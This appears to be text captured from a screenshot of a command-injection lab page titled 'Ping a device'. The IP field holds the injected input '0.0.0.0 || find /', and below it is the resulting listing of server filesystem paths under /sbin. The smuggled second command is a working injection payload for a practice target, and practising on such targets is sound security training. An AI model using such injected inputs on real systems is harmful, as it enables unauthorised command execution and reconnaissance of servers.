 Vulnerability: Command Injection
Ping a device
Enter an IP address: 0.0.0.0 || find / Submit
/
/srv
/sbin
/sbin/swapoff
/sbin/e2image
/sbin/ctrlaltdel
/sbin/modinfo
/sbin/e2label
/sbin/veritysetup
/sbin/fdisk
/sbin/parted
/sbin/sysctl
/sbin/resolvconf
/sbin/hwclock
/sbin/ip6tables-save
/sbin/mount.ntfs-3g
/sbin/fsck.ext2
/sbin/start-stop-daemon
/sbin/dhclient
/sbin/on_ac_power
/sbin/capsh
/sbin/sgdisk
/sbin/restart
/sbin/ip6tables-apply
/sbin/MAKEDEV
/sbin/iptables-restore
/sbin/mkswap
/sbin/e2undo
/sbin/cryptsetup-reencrypt
/sbin/upstart-file-bridge
/sbin/telinit
/sbin/badblocks
/sbin/slattach
/sbin/ifquery
/sbin/fsck.ext3
/sbin/start
/sbin/tune2fs
/sbin/startpar-upstart-inject